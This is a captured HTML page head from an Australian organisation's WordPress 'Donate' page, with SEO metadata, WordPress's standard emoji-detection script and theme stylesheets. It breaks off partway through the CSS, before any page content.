

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strongwomentalking.org.au/donate/
body_size: 19568
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://strongwomentalking.org.au/xmlrpc.php">
<title>Donate - Strong Women Talking</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.3.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://strongwomentalking.org.au/donate/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.2.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Strong Women Talking -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Donate - Strong Women Talking" />
		<meta property="og:url" content="https://strongwomentalking.org.au/donate/" />
		<meta property="article:published_time" content="2021-03-08T05:13:27+00:00" />
		<meta property="article:modified_time" content="2021-09-07T00:38:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Donate - Strong Women Talking" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/strongwomentalking.org.au\/donate\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/strongwomentalking.org.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/strongwomentalking.org.au\/","name":"Home","url":"https:\/\/strongwomentalking.org.au\/"},"nextItem":"https:\/\/strongwomentalking.org.au\/donate\/#listItem"},{"@type":"ListItem","@id":"https:\/\/strongwomentalking.org.au\/donate\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/strongwomentalking.org.au\/donate\/","name":"Donate","url":"https:\/\/strongwomentalking.org.au\/donate\/"},"previousItem":"https:\/\/strongwomentalking.org.au\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/strongwomentalking.org.au\/#organization","name":"Strong Women Talking","url":"https:\/\/strongwomentalking.org.au\/"},{"@type":"WebPage","@id":"https:\/\/strongwomentalking.org.au\/donate\/#webpage","url":"https:\/\/strongwomentalking.org.au\/donate\/","name":"Donate - Strong Women Talking","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/strongwomentalking.org.au\/#website"},"breadcrumb":{"@id":"https:\/\/strongwomentalking.org.au\/donate\/#breadcrumblist"},"datePublished":"2021-03-08T05:13:27+11:00","dateModified":"2021-09-07T00:38:15+10:00"},{"@type":"WebSite","@id":"https:\/\/strongwomentalking.org.au\/#website","url":"https:\/\/strongwomentalking.org.au\/","name":"Strong Women Talking","inLanguage":"en-AU","publisher":{"@id":"https:\/\/strongwomentalking.org.au\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Strong Women Talking &raquo; Feed" href="https://strongwomentalking.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strong Women Talking &raquo; Comments Feed" href="https://strongwomentalking.org.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/strongwomentalking.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://strongwomentalking.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngny-css' href='https://strongwomentalking.org.au/wp-content/plugins/ngny-slider/ngny_slider_style.css?ver=210428-01532' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://strongwomentalking.org.au/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://strongwomentalking.org.au/wp-content/themes/pro-child/style.css?ver=6.6.9' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title i,.entry-title svg{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:700;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:400;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://strongwomentalking.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') 